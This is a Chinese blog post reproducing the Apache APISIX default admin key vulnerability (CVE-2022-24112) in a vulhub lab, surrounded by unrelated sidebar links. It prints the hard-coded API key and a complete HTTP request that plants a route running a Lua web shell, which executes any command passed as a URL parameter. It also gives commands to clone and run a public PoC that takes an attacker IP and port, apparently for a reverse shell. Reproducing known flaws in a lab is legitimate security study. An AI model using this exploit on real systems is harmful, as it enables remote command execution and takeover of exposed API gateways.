当前位置:网站首页>Apache APISIX 默认密钥漏洞复现

Apache APISIX 默认密钥漏洞复现

2022-08-11 05:32:00 【Tauil】

漏洞复现



根据官网源码文件可以看到 Apache APISIX 默认密钥为edd1c9f034335f136f87ad84b625c8f1,在知道管理员密码的情况下我们可以通过构造一个恶意的router,其中包含恶意LUA脚本执行恶意命令

路由创建示例

官方地址:https://apisix.apache.org/zh/docs/apisix/getting-started/





在其 apisix/admin/routes.lua 文件中,使用POST方式提交会将数据消息提交给 check_conf

而 check_conf 中定义了一个 script参数为lua文件类型执行,所以我们只需要将数据包按POST方式提交,并且在消息体中添加含有恶意lua代码的 script 参数



打开vulhub,登录网址 http://靶机IP:8090,发送数据包

POST /apisix/admin/routes HTTP/1.1

Host: 靶机IP:9080

Accept-Encoding: gzip, deflate

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0Chrome/97.0.4692.71 Safari/537.36

Connection: close

X-API-KEY: edd1c9f034335f136f87ad84b625c8f1

Content-Type: application/json

Content-Length: 406

{

"uri": "/attack",

"script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",

"upstream": {

"type": "roundrobin",

"nodes": {

"example.com:80": 1

}

}

}

访问 http://靶机IP:9080/attack?cmd=命令 或者curl http://靶机IP:9080/attack?cmd=命令,即可执行对应命令语句



另外可以使用公开的POC进行漏洞利用,输入命令

git clone https://github.com/twseptian/cve-2022-24112

chmod +x cve-2022-24112/poc/poc2.py

python3 cve-2022-24112/poc/poc2.py -t 靶机IP -p 9080 -L 攻击机IP -P 任意端口号

边栏推荐

- 【LeetCode-389】找不同

- OpenGL WSAD按键操作和鼠标移动操控摄像机Camera类



- C语言-7月21日-指针的深入

- 【LeetCode-278】第一个错误的版本

- C语言-6月12日-字符替换问题,将一个‘ ’替换为2个‘#’

- heap2 (tcache attack,house of orange)

- 自己动手写RISC-V的C编译器-02语法描述方法和递归下降解析

- 【LeetCode-205】同构字符串

- Real-time Feature Computing Platform Architecture Methodology and Practice Based on OpenMLDB

- stegano

猜你喜欢

随机推荐

Error in render: “TypeError: Cannot read properties of undefined (reading ‘commentsContent‘)“



【Unity】关于一个炮台Prefab的剖析

C语言实现三子棋(代码详解)

【力扣】同构字符串

Jetpack use exception problem collection



【LeetCode-350】两个数组的交集II

Lua 元表(Metatable)

将一个excel文件中多个sheet页“拆分“成多个“独立“excel文件

【LeetCode-56】合并区间

【LeetCode-389】找不同

【剑指offer系列】面试题日记(前期题)

【LeetCode-49】字母异位词分组

Day 79

USB URB

PyQt5中调用.ui转换的.py文件代码解释

Real-time Feature Computing Platform Architecture Methodology and Practice Based on OpenMLDB

mk file introduction

【转】Unity C# 关于Attribute的使用(超实用)

微信小程序启动页的实现

自己动手写RISC-V的C编译器-00环境配置